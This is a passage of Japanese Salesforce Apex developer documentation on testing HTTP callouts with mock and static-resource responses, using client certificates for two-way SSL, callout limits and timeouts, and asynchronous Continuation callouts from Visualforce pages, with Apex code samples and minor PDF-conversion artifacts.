getInfoFromExternalService **をコールする前に** Test.setMock **をコールすることで擬似コールアウト モードを設定します。次に、返された応答が、実装された** respond **メソッドで送信した内容と同じであるこ とを確認します。各クラスを個別に保存して、**CalloutClassTest **でテストを実行します。**

```
@isTest
global class MockHttpResponseGenerator implements HttpCalloutMock {
   // Implement this interface method
   global HTTPResponse respond(HTTPRequest req) {
        // Optionally, only send a mock response for a specific endpoint
        // and method.
```

```
System.assertEquals('http://api.salesforce.com/foo/bar', req.getEndpoint());
    System.assertEquals('GET', req.getMethod());
    // Create a fake response
   HttpResponse res = new HttpResponse();
   res.setHeader('Content-Type', 'application/json');
   res.setBody('{"foo":"bar"}');
   res.setStatusCode(200);
    return res;
}
```

```
public class CalloutClass {
   public static HttpResponse getInfoFromExternalService() {
       HttpRequest req = new HttpRequest();
        req.setEndpoint('http://api.salesforce.com/foo/bar');
       req.setMethod('GET');
       Http h = new Http();
       HttpResponse res = h.send(req);
       return res;
   }
```

```
}
```
}

#### @isTest

```
private class CalloutClassTest {
    @isTest static void testCallout() {
        // Set mock callout class
        Test.setMock(HttpCalloutMock.class, new MockHttpResponseGenerator());
       // Call method to test.
       // This causes a fake response to be sent
        // from the class that implements HttpCalloutMock.
        HttpResponse res = CalloutClass.getInfoFromExternalService();
       // Verify response received contains fake values
       String contentType = res.getHeader('Content-Type');
        System.assert(contentType == 'application/json');
       String actualValue = res.getBody();
       String expectedValue = '{"foo":"bar"}';
        System.assertEquals(actualValue, expectedValue);
        System.assertEquals(200, res.getStatusCode());
   }
}
```
関連トピック:

HttpCalloutMock **[インターフェース](#page-2281-0) [テストクラス](#page-2658-0)**

#### <span id="page-529-0"></span>静的リソースを使用した HTTP コールアウトのテスト

**受信するレスポンスボディを静的リソース内に指定し、**2 **つの組み込みクラス** ([StaticResourceCalloutMock](#page-529-1) **または**[MultiStaticResourceCalloutMock](#page-530-0)) **のいずれかを使用することで、**HTTP **コールアウトをテストでき ます。**

<span id="page-529-1"></span>**StaticResourceCalloutMock** を使用した HTTP コールアウトのテスト

Apex**には、静的リソースでレスポンスボディを指定することでコールアウトのテストに使用できる、組み込み** StaticResourceCalloutMock **クラスが用意されています。このクラスを使用する場合、**HttpCalloutMock **インターフェースを独自に実装する必要ありません。代わりに、単に** StaticResourceCalloutMock **のイン スタンスを作成し、レスポンスボディに使用する静的リソースを応答の他のプロパティ** (**状況コードやコンテ ンツタイプなど**) **と共に設定します。**

**最初に、レスポンスボディを含めるテキストファイルから静的リソースを作成する必要があります。**

- **1. 返すレスポンスボディを含むテキストファイルを作成します。レスポンスボディには任意の文字列を使用 できますが、コンテンツタイプを指定した場合はそのタイプと一致する必要があります。たとえば、応答 にコンテンツタイプを指定しない場合、ファイルには任意の文字列** *abc* **を含めることができます。応答に** application/json **のコンテンツタイプを指定した場合、ファイルコンテンツは** {"hah":"fooled you"} **などの** JSON **文 字列にする必要があります。**
- **2. このテキストファイル用の静的リソースを作成します。**
	- **a.** [**設定**] **から、**[**クイック検索**] **ボックスに「静的リソース」と入力し、[静的リソース] を選択します。**
	- **b. [新規] をクリックします。**
	- **c. 静的リソースに名前を付けます。**
	- **d. アップロードするファイルを選択します。**
	- **e. [保存] をクリックします。**

**静的リソースについての詳細は、**Salesforce**オンラインヘルプの「静的リソースの定義」を参照してください。**

**次に、**StaticResourceCalloutMock **のインスタンスを作成し、静的リソースとその他のプロパティを設定 します。**

```
StaticResourceCalloutMock mock = new StaticResourceCalloutMock();
mock.setStaticResource('myStaticResourceName');
mock.setStatusCode(200);
mock.setHeader('Content-Type', 'application/json');
```
**テストメソッドで、**Test.setMock **をコールして擬似コールアウトモードを設定し、最初の引数として** HttpCalloutMock.class**、**2 **番目の引数として** StaticResourceCalloutMock **用に作成した変数名を渡し ます。**

Test.setMock(HttpCalloutMock.class, *mock*);

**これ以降テストメソッドでコールアウトを実行しようとすると、コールアウトは実行されず、**Apex**ランタイム が** StaticResourceCalloutMock **のインスタンスで指定した擬似応答を送信します。**

メモ: **コールアウトを実行するコードが管理パッケージに含まれる場合に疑似コールアウトを行うには、 同じパッケージ内のテストメソッドから同じ名前空間を使用して** Test.setMock **をコールします。**

**次の詳細な例には、テストメソッド** (testCalloutWithStaticResources) **が含まれ、このメソッドで、コー ルアウトを実行する** getInfoFromExternalService **をテストします。この例を実行する前に、コンテンツ** *{"hah":"fooled you"}* **を含むテキストファイルに基づいた** *mockResponse* **という名前の静的リソースを 作成します。各クラスを個別に保存して、**CalloutStaticClassTest **でテストを実行します。**

```
public class CalloutStaticClass {
   public static HttpResponse getInfoFromExternalService(String endpoint) {
       HttpRequest req = new HttpRequest();
       req.setEndpoint(endpoint);
       req.setMethod('GET');
       Http h = new Http();
       HttpResponse res = h.send(req);
       return res;
   }
}
@isTest
private class CalloutStaticClassTest {
    @isTest static void testCalloutWithStaticResources() {
        // Use StaticResourceCalloutMock built-in class to
        // specify fake response and include response body
        // in a static resource.
       StaticResourceCalloutMock mock = new StaticResourceCalloutMock();
       mock.setStaticResource('mockResponse');
       mock.setStatusCode(200);
       mock.setHeader('Content-Type', 'application/json');
        // Set the mock callout mode
       Test.setMock(HttpCalloutMock.class, mock);
       // Call the method that performs the callout
        HTTPResponse res = CalloutStaticClass.getInfoFromExternalService(
            'http://api.salesforce.com/foo/bar');
       // Verify response received contains values returned by
       // the mock response.
        // This is the content of the static resource.
        System.assertEquals('{"hah":"fooled you"}', res.getBody());
        System.assertEquals(200,res.getStatusCode());
        System.assertEquals('application/json', res.getHeader('Content-Type'));
   }
}
```
### <span id="page-530-0"></span>**MultiStaticResourceCalloutMock** を使用した HTTP コールアウトのテスト

Apex**には、各エンドポイントの静的リソースでレスポンスボディを指定することでコールアウトのテストに使 用できる、組み込み** MultiStaticResourceCalloutMock **クラスが用意されています。このクラスは、複数 のレスポンスボディを指定できること以外は** StaticResourceCalloutMock **と似ています。このクラスを使 用する場合、**HttpCalloutMock **インターフェースを独自に実装する必要ありません。代わりに、単に** MultiStaticResourceCalloutMock **のインスタンスを作成し、エンドポイントごとに使用する静的リソー スを設定します。状況コードやコンテンツタイプなどの応答の他のプロパティも設定できます。**

**最初に、レスポンスボディを含めるテキストファイルから静的リソースを作成する必要があります。 「**[StaticResourceCalloutMock](#page-529-1) **を使用した** HTTP **コールアウトのテスト」に示された手順を参照してくださ い。**

**次に、**MultiStaticResourceCalloutMock **のインスタンスを作成し、静的リソースとその他のプロパティ を設定します。**

```
MultiStaticResourceCalloutMock multimock = new MultiStaticResourceCalloutMock();
multimock.setStaticResource('http://api.salesforce.com/foo/bar', 'mockResponse');
multimock.setStaticResource('http://api.salesforce.com/foo/sfdc', 'mockResponse2');
multimock.setStatusCode(200);
multimock.setHeader('Content-Type', 'application/json');
```
**テストメソッドで、**Test.setMock **をコールして擬似コールアウトモードを設定し、最初の引数として** HttpCalloutMock.class**、**2 **番目の引数として** MultiStaticResourceCalloutMock **用に作成した変数名 を渡します。**

Test.setMock(HttpCalloutMock.class, *multimock*);

**これ以降テストメソッドで** http://api.salesforce.com/foo/bar **または**

http://api.salesforce.com/foo/sfdc **のいずれかのエンドポイントへの** HTTP **コールアウトを実行しよう とすると、コールアウトは実行されず、**Apex**ランタイムが** MultiStaticResourceCalloutMock **のインスタ ンスで指定した対応する擬似応答を送信します。**

**次の詳細な例には、テストメソッド** (testCalloutWithMultipleStaticResources) **が含まれ、このメソッ ドで、コールアウトを実行する** getInfoFromExternalService **をテストします。この例を実行する前に、 コンテンツ** *{"hah":"fooled you"}* **を含むテキストファイルに基づいた** *mockResponse* **という名前の静的 リソースと、コンテンツ** *{"hah":"fooled you twice"}* **を含むテキストファイルに基づいた** *mockResponse2* **という名前の静的リソースを作成します。各クラスを個別に保存して、**CalloutMultiStaticClassTest **で テストを実行します。**

```
public class CalloutMultiStaticClass {
   public static HttpResponse getInfoFromExternalService(String endpoint) {
        HttpRequest req = new HttpRequest();
       req.setEndpoint(endpoint);
       req.setMethod('GET');
       Http h = new Http();
       HttpResponse res = h.send(req);
       return res;
   }
}
@isTest
private class CalloutMultiStaticClassTest {
    @isTest static void testCalloutWithMultipleStaticResources() {
       // Use MultiStaticResourceCalloutMock to
```

```
// specify fake response for a certain endpoint and
```
// include response body in a static resource.

```
MultiStaticResourceCalloutMock multimock = new MultiStaticResourceCalloutMock();
multimock.setStaticResource(
```

```
'http://api.salesforce.com/foo/bar', 'mockResponse');
multimock.setStaticResource(
```

```
'http://api.salesforce.com/foo/sfdc', 'mockResponse2');
```

```
multimock.setStatusCode(200);
    multimock.setHeader('Content-Type', 'application/json');
    // Set the mock callout mode
    Test.setMock(HttpCalloutMock.class, multimock);
   // Call the method for the first endpoint
   HTTPResponse res = CalloutMultiStaticClass.getInfoFromExternalService(
        'http://api.salesforce.com/foo/bar');
    // Verify response received
    System.assertEquals('{"hah":"fooled you"}', res.getBody());
    // Call the method for the second endpoint
    HTTPResponse res2 = CalloutMultiStaticClass.getInfoFromExternalService(
        'http://api.salesforce.com/foo/sfdc');
   // Verify response received
    System.assertEquals('{"hah":"fooled you twice"}', res2.getBody());
}
```
#### DML 操作と擬似コールアウトの実行

<span id="page-532-0"></span>}

**デフォルトでは、必ず同じトランザクション内で** DML **操作の後にコールアウトを実行することは許可されま せん。これは** DML **操作によって、コミットされていない待機中の作業が発生してコールアウトの実行が妨げ られるためです。場合によっては、コールアウトを行う前に、**DML **を使用してテストメソッドにテストデータ を挿入する必要が生じることがあります。これを行うには、コールアウトを実行するコード部分を** Test.startTest **と** Test.stopTest **ステートメントの間に配置します。**Test.startTest **ステートメント は、**Test.setMock **ステートメントの前に配置する必要があります。また、**DML **操作のコールは、** Test.startTest/Test.stopTest **ブロックの一部にすることはできません。**

**擬似コールアウト後の** DML **操作は許可されており、テストメソッドでの変更は必要ありません。**

DML **操作のサポートは、**HttpCalloutMock **インターフェースおよび静的リソース** (StaticResourceCalloutMock **または** MultiStaticResourceCalloutMock) **を使用することで、疑似コー ルアウトのすべての実装で動作します。次の例では、実装された** HttpCalloutMock **インターフェースを使 用しますが、同じ方法を静的リソースを使用するときにも適用できます。**

#### 擬似コールアウト前の DML の実行

**この例は、前の**[HttpCalloutMock](#page-527-0)**の例に基づいています。この例では、**Test.startTest **および** Test.stopTest **ステートメントを使用して、テストメソッドで疑似コールアウトの前に** DML **操作を実行できるようにします。 テストメソッド** (testCallout) **は最初にテスト取引先を挿入し、**Test.startTest **をコールします。次に、** Test.setMock **を使用して疑似コールアウトモードを設定して、コールアウトを実行するメソッドをコール し、疑似応答値を確認します。最後に、**Test.stopTest **をコールします。**

```
@isTest
private class CalloutClassTest {
    @isTest static void testCallout() {
        // Perform some DML to insert test data
       Account testAcct = new Account('Test Account');
        insert testAcct;
```

```
// Call Test.startTest before performing callout
       // but after setting test data.
       Test.startTest();
        // Set mock callout class
       Test.setMock(HttpCalloutMock.class, new MockHttpResponseGenerator());
       // Call method to test.
       // This causes a fake response to be sent
       // from the class that implements HttpCalloutMock.
       HttpResponse res = CalloutClass.getInfoFromExternalService();
       // Verify response received contains fake values
       String contentType = res.getHeader('Content-Type');
       System.assert(contentType == 'application/json');
       String actualValue = res.getBody();
       String expectedValue = '{"foo":"bar"}';
       System.assertEquals(actualValue, expectedValue);
       System.assertEquals(200, res.getStatusCode());
       Test.stopTest();
   }
}
```
#### 非同期 Apex と擬似コールアウト

DML **と同様に、非同期** Apex **操作では、コミットされていない待機中の作業によって、同じトランザクション の後の方でコールアウトの実行が妨げられる結果になります。非同期** Apex **操作の例としては、**future **メソッ ド、**Apex **一括処理、スケジュール済み** Apex **のコールがあります。通常、これらの非同期コールは、** Test.stopTest **の後で実行されるようにするため、テストメソッドで** Test.startTest **と** Test.stopTest **ステートメント間に配置します。この場合、擬似コールアウトは非同期コールの後で実行できるため、変更は 不要です。ただし、非同期コールが** Test.startTest **と** Test.stopTest **ステートメント間に配置されてい ない場合は、コミットされていない待機中の作業のため例外が発生します。この例外を回避するには、次のい ずれかを行います。**

**• 非同期コールを** Test.startTest **と** Test.stopTest **ステートメント間に配置する。**

```
Test.startTest();
MyClass.asyncCall();
Test.stopTest();
Test.setMock(..); // Takes two arguments
MyClass.mockCallout();
```
**•** DML **コールと同じルールに従う。つまり、コールアウトを実行するコード部分を** Test.startTest **と** Test.stopTest **ステートメント間に配置します。**Test.startTest **ステートメントは、**Test.setMock **ステートメントの前に配置する必要があります。また、非同期コールは、**Test.startTest/Test.stopTest **ブロックの一部にすることはできません。**

MyClass.asyncCall();

```
Test.startTest();
Test.setMock(..); // Takes two arguments
MyClass.mockCallout();
Test.stopTest();
```
**擬似コールアウト後の非同期コールは許可されており、テストメソッドでの変更は必要ありません。**

関連トピック:

**[テストクラス](#page-2658-0)**

## 証明書の使用

Salesforce**で生成された、または証明機関** (CA) **によって署名された証明書をコールアウトと共に送信することに よって、双方向の** SSL **認証を使用できます。これにより、コールアウトの送信先が証明書を受信し、キースト アに対する要求の認証にこの証明書を使用できるので、セキュリティが向上します。**

**コールアウトの双方向** SSL **認証を有効にする手順は、次のとおりです。**

- **1. [証明書を生成します](#page-535-0)。**
- **2. 証明書とコードを統合します。「**SOAP **[サービスでの証明書の使用」お](#page-536-0)よび「**HTTP **[要求での証明書の使用」](#page-537-1) を参照してください。**
- **3. サードパーティに接続しており、自己署名証明書を使用している場合は、**Salesforce **証明書をそれらと共有 し、キーストアに証明書を追加できるようにします。組織内で使用される別のアプリケーションに接続し ている場合、**Web **サーバまたはアプリケーションサーバでクライアント証明書を要求するように設定しま す。このプロセスは、使用する** Web **サーバまたはアプリケーションサーバの種類によって異なります。** Apache Tomcat **での双方向の** SSL **の設定方法の例は、** [developer.salesforce.com/page/Making\\_Authenticated\\_Web\\_Service\\_Callouts\\_Using\\_Two-Way\\_SSL](https://developer.salesforce.com/page/Making_Authenticated_Web_Service_Callouts_Using_Two-Way_SSL) **を参照してください。**
- **4. コールアウト[のリモートサイト設定](#page-506-1)を設定します。**Apex **コールアウトが外部サイトを呼び出す前に、その サイトを** [**リモートサイトの設定**] **ページで登録する必要があります。登録しない場合、コールアウトが失 敗します。**

**コールアウトでエンドポイントとして指定ログイン情報を指定する場合、リモートサイト設定を定義する 必要はありません。指定ログイン情報を設定するには、**Salesforce **ヘルプの「指定ログイン情報の定義」を 参照してください。**

このセクションの内容:

- 1. **[証明書の生成](#page-535-0)**
- 2. SOAP **[サービスでの証明書の使用](#page-536-0)**
- 3. HTTP **[要求での証明書の使用](#page-537-1)**

### <span id="page-535-0"></span>証明書の生成

Salesforce **で生成された自己署名の証明書、または証明機関** (CA) **によって署名された証明書を使用できます。 コールアウトの証明書を生成する手順は、次のとおりです。**

- **1.** [**設定**] **から、**[**クイック検索**] **ボックスに「証明書と鍵の管理」と入力し、[証明書と鍵の管理]を選択します。**
- **2. 外部の** Web **サイトで承認する証明書の種類に基づいて、[自己署名証明書の作成]または[認証機関署名証明 書の作成] を選択します。署名つき証明書が作成されたら、証明書の種類は変更できません。**
- **3.** Salesforce **証明書の表示ラベルを入力します。この名前は、証明書の表示時、主に管理者によって使用され ます。**
- **4.** [**一意の名前**] **を入力します。入力した証明書ラベルに基づいて、この名前が自動的に入力されます。この 名前は、アンダースコアと英数字のみを含み、組織内で一意の名前にする必要があります。最初は文字で あること、スペースは使用しない、最後にアンダースコアを使用しない、**2 **つ続けてアンダースコアを使用 しないという制約があります。**Force.com Web **サービス** API **または** Apex **を使用して証明書を参照する場合、** [**一意の名前**] **を使用します。**
- **5. 生成された証明書と鍵の** [**鍵サイズ**] **を選択します。セキュリティ上の理由により、デフォルトの鍵のサイ ズに** 2048 **を指定することをお勧めします。**2048 **を選択すると、**2048 **ビットの鍵を使用した証明書が生成 され、**2 **年間有効です。**1024 **を選択すると、**1024 **ビットの鍵を使用した証明書が生成され、**1 **年間有効で す。**

メモ: **正常に** Salesforce **証明書を保存した後、キーサイズを変更することはできません。**

**6.** CA **署名の証明書を作成する場合、次の情報も入力する必要があります。これらの項目が結合され、一意の 証明書を生成します。**



**7. [保存] をクリックします。**

**正常に** Salesforce **証明書を保存した後、証明書と該当する鍵が自動的に生成されます。**

**認証機関署名証明書を作成した後、使用する前に署名付き証明書をアップロードする必要があります。**Salesforce **オンラインヘルプの「認証機関** (CA) **署名付き証明書のアップロード」を参照してください。**

### <span id="page-536-0"></span>SOAP サービスでの証明書の使用

Salesforce**で証明書を生成した後、証明書を使用して** SOAP Web **サービスへのコールアウトの双方向認証をサポー トできます。**

**証明書を** Apex **と統合する手順は、次のとおりです。**

- **1. サードパーティから** Web **サービスの** WSDL **を受け取るか、接続するアプリケーションから生成します。**
- **2.** Web **サービスの** WSDL **から** Apex **クラスを生成します。「**SOAP **サービス**: WSDL **[ドキュメントからのクラスの](#page-511-0) [定義」](#page-511-0)を参照してください。**
- **3. 生成される** Apex **クラスには、**WSDL **ドキュメントで示される、サードパーティの** Web **サービスをコールす るスタブが含まれています。**Apex **クラスを編集し、スタブクラスのインスタンスの** clientCertName\_x **変数に値を割り当てます。この値は、**[**証明書と鍵の管理**] **ページで生成した証明書の** [**一意の名前**] **と一致 する必要があります。**

**次の例では、[「生成される](#page-516-0)** WSDL2Apex **コード」のサンプル** WSDL **ファイルを使用して前の手順の最後のステッ プを説明します。この例では、**DocSampleCert **の** [**一意の名前**] **で証明書を生成したと想定しています。**

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
stub.clientCertName_x = 'DocSampleCert';
String input = 'This is the input string';
String output = stub.EchoString(input);
```
**サードパーティから取得した組織用の証明書を使用する従来のプロセスがあります。**base64 **でクライアント証 明書の鍵を符号化し、スタブの** clientCert\_x **変数に割り当てます。これは、非公開鍵を保護するセキュリ ティのベストプラクティスには従わないため、本質的に、**Salesforce**証明書を使用する場合よりセキュリティは 低くなります。**Salesforce **証明書を使用する場合、非公開鍵は** Salesforce **外では共有されません。**

メモ: [**クライアント証明書の生成**] **ページで生成されたクライアント証明書は使用しないでください。従 来のプロセスを使用する場合、サードパーティから取得した組織用の証明書を使用します。**

**次の例では、[「生成される](#page-516-0)** WSDL2Apex **コード」** (**ページ** 497)**のサンプル** WSDL **ファイルを使用して、従来のプロ セスを説明しています。**

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
stub.clientCert x =
'MIIGlgIBAzCCBlAGCSqGSIb3DQEHAaCCBkEEggY9MIIGOTCCAe4GCSqGSIb3DQEHAaCCAd8EggHb'+
'MIIB1zCCAdMGCyqGSIb3DQEMCgECoIIBgjCCAX4wKAYKKoZIhvcNAQwBAzAaBBSaUMlXnxjzpfdu'+
'6YFwZgJFMklDWFyvCnQeuZpN2E+Rb4rf9MkJ6FsmPDA9MCEwCQYFKw4DAhoFAAQU4ZKBfaXcN45w'+
'9hYm215CcA4n4d0EFJL8jr68wwKwFsVckbjyBz/zYHO6AgIEAA==';
// Password for the keystore
stub.clientCertPasswd x = 'passwd';
String input = 'This is the input string';
String output = stub.EchoString(input);
```
### <span id="page-537-1"></span>HTTP 要求での証明書の使用

Salesforce **で証明書を生成した後、証明書を使用して** HTTP **要求へのコールアウトの双方向認証をサポートでき ます。**

**証明書を** Apex **と統合する手順は、次のとおりです。**

- **1. [証明書を生成します](#page-535-0)。証明書の** [**一意の名前**] **を確認します。**
- **2.** Apex **で、**HttpRequest **クラスの** setClientCertificateName **メソッドを使用します。このメソッドの 引数に使用する値は、前のステップで生成された証明書の** [**一意の名前**] **に一致する必要があります。**

**次の例は、前の手順の最後のステップを示します。この例では、**DocSampleCert **の** [**一意の名前**] **で証明書 を生成したと想定しています。**

```
HttpRequest req = new HttpRequest();
req.setClientCertificateName('DocSampleCert');
```
## コールアウトの制限事項

Apex **コードで、**HTTP **要求または** Web **サービスコールに対するコールアウトを実行する場合に次の制限が適用 されます。**Web **サービスコールには、**SOAP API **コールまたは外部の** Web **サービスコールを使用できます。**

- **•** 1 **つの** Apex **トランザクションで、**HTTP **要求または** API **コールに対するコールアウトを最大** 100 **回実行できま す。**
- **•** Salesforce **組織のドメイン以外のエンドポイントに対して最大** 20 **の同時コールアウトを実行できます。内部 エンドポイントに対しては無制限の同時コールアウトを実行できます。**
- **• デフォルトのタイムアウトは** 10 **秒です。カスタムタイムアウトはコールアウトごとに定義できます。最小 値は** 1 **ミリ秒、最大値は** 120,000 **ミリ秒です。**Web **サービスまたは** HTTP **コールアウトのカスタムタイムアウ トの設定方法については、次のセクションの例を参照してください。**
- **•** 1 **つの**Apex**トランザクションによる各コールアウトのタイムアウトの累積値は、最大**120**秒です。累積値と は、特定の**Apex**トランザクションによって呼び出されたすべてのコールアウトのタイムアウトを合計した 値です。**
- **• 同じトランザクション内に待機中の操作が存在する場合はコールアウトを実行できません。操作が待機中 となるものには、**DML **ステートメント、非同期**Apex (future **メソッドや**Apex**一括処理ジョブなど**)**、スケジュー ル済み** Apex**、メールの送信があります。このような操作を行う前に、コールアウトを実行するようにしま す。**
- **• 同じトランザクション内で疑似コールアウトより前に待機中の操作が発生する可能性があります。「**[DML](#page-522-0) **[操作と擬似コールアウトの実行」](#page-522-0)または「**DML **[操作と擬似コールアウトの実行」](#page-532-0)を参照してください。**
- **• ヘッダー** Expect: 100-Continue **がコールアウト要求に追加されていると、**HTTP/1.1 100 Continue **応答が外部サーバーから返されない場合にタイムアウトが発生します。**

## コールアウトタイムアウトの設定

**次の例では、**Web **サービスコールアウトのカスタムタイムアウトを設定します。この例では、サンプルの** WSDL **ファイルと生成された** DocSamplePort **クラス** (**[「生成される](#page-516-0)** WSDL2Apex **コード」** (**ページ**497)**を参照**) **を使用し ます。スタブの** timeout\_x **変数に値を割り当てることにより、ミリ秒単位でタイムアウト値を設定します。**

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
stub.timeout x = 2000; // timeout in milliseconds
```
**次に、**HTTP **コールアウトのカスタムタイムアウトの設定の例を示します。**

```
HttpRequest req = new HttpRequest();
req.setTimeout(2000); // timeout in milliseconds
```
## Visualforce ページでの長時間コールアウトの実行

**非同期コールアウトを使用して、**Visualforce**ページから長時間の要求を外部** Web **サービスに対して実行し、コー ルバックメソッドで応答を処理できます。**Visualforce **ページから実行される非同期コールアウトは、実行時間 が** 5 **秒を超える要求を同時に実行できる数である** Apex **制限の** 10 **件にはカウントされません。そのため、より 多くの長時間コールアウトを実行でき、**Visualforce **ページを複雑なバックエンドアセットと統合できます。**

**非同期コールアウトは、**Visualforce **ページから実行され、**Visualforce **ページにコールバックメソッドで応答が返 されるコールアウトです。非同期コールアウトは、継続とも呼ばれます。**

**次の図は、**Visualforce **ページから開始する非同期コールアウトの実行パスを示します。ユーザが** Visualforce **ペー ジで** Web **サービスから情報を要求するアクションを呼び出します** (**ステップ** 1)**。アプリケーションサーバは、 コールアウト要求を継続サーバに渡してから** Visualforce **ページに応答します** (**ステップ** 2 **~** 3)**。継続サーバは、 要求を** Web **サービスに送信し、応答を受信します** (**ステップ** 4 **~** 7)**。その後で応答をアプリケーションサーバ に戻します** (**ステップ** 8)**。最後に、応答が** Visualforce **ページに返されます** (**ステップ** 9)**。**



**非同期コールアウトの実行フロー**

**非同期コールアウトを使用するメリットがある典型的な** Salesforce **アプリケーションとして、**Visualforce **ページ のボタンをユーザがクリックして外部** Web **サービスからデータを取得するアプリケーションがあります。た とえば、**Visualforce **ページで特定の製品の保証情報を** Web **サービスから取得するとします。このページは、組 織の数千ものエージェントによって使用される可能性があります。そのため、そのうちの** 100 **人のエージェン**

**トが同時に同じボタンをクリックして製品の保証情報を処理する場合があります。これらの** 100 **件の同時アク ションは、長時間要求の同時実行数に対する** 10 **という制限を超えていますが、非同期コールアウトを使用す ることで要求はこの制限の対象とならず、実行できます。**

**次のアプリケーション例では、ボタンアクションは**Apex**コントローラメソッドで実装されます。このアクショ ンメソッドは、**Continuation **を作成して返します。要求がサービスに送信された後、**Visualforce **要求は一時 停止されます。ユーザは応答が返されるまで待ってから、ページを使用して処理を進め、新しいアクションを 呼び出す必要があります。外部サービスが応答を返すと、**Visualforce **要求が再開され、ページはこの応答を受 け取ります。**

**これは同じアプリケーションの** Visualforce **ページです。このページには、このページに関連付けられたコント ローラの** startRequest **メソッドを呼び出すボタンが含まれています。継続の結果が返されてコールバック メソッドが呼び出された後、ボタンは** outputText **コンポーネントを再度表示してレスポンスボディを表示 します。**

```
<apex:page controller="ContinuationController" showChat="false" showHeader="false">
   \langleapex:form \rangle<!-- Invokes the action method when the user clicks this button. -->
      <apex:commandButton action="{!startRequest}"
              value="Start Request" reRender="result"/>
   </apex:form>
   \langle -- This output text component displays the callout response body. \rightarrow<apex:outputText id="result" value="{!result}" />
</apex:page>
```
**次は、**Visualforce **ページに関連付けられている** Apex **コントローラです。このコントローラには、アクションお よびコールバックメソッドが含まれます。**

メモ: **外部サービスをコールする前に、**Salesforce**ユーザインターフェース内の認証されたリモートサイト のリストにそのリモートサイトを追加する必要があります。**[**設定**] **から、**[**クイック検索**] **ボックスに「リ モートサイトの設定」と入力し、[リモートサイトの設定] を選択して [新規リモートサイト] をクリックし ます。**

```
public with sharing class ContinuationController {
   // Unique label corresponding to the continuation
   public String requestLabel;
   // Result of callout
   public String result {get;set;}
   // Endpoint of long-running service
   private static final String LONG RUNNING SERVICE URL =
        '<Insert your service URL>';
  // Action method
   public Object startRequest() {
     // Create continuation with a timeout
     Continuation con = new Continuation (40);
     // Set callback method
     con.continuationMethod='processResponse';
     // Create callout request
     HttpRequest req = new HttpRequest();
     req.setMethod('GET');
```
```
req.setEndpoint(LONG_RUNNING_SERVICE_URL);
     // Add callout request to continuation
      this.requestLabel = con.addHttpRequest(req);
     // Return the continuation
     return con;
    }
   // Callback method
   public Object processResponse() {
     // Get the response by using the unique label
     HttpResponse response = Continuation.getResponse(this.requestLabel);
     // Set the result variable that is displayed on the Visualforce page
     this.result = response.qetBody();
     // Return null to re-render the original Visualforce page
     return null;
   }
}
```
 $\bullet$   $\times$   $\bullet$ :

- **•** 1 **つの継続内で** 3 **回まで非同期コールアウトを実行できます。これらのコールアウト要求を同じ継続に 追加するには、**Continuation **クラスの** addHttpRequest **メソッドを使用します。この継続の間、 コールアウトは並行して実行され、**Visualforce**要求は一時停止します。外部サービスからすべてのコー ルアウトが返された後にのみ、**Visualforce **プロセスが再開されます。**
- **• 非同期コールアウトは、**Visualforce **ページ経由でのみサポートされます。開発者コンソールなど、** Visualforce**ページ外部のアクションメソッドを呼び出して実行される非同期コールアウトはサポートさ れていません。**
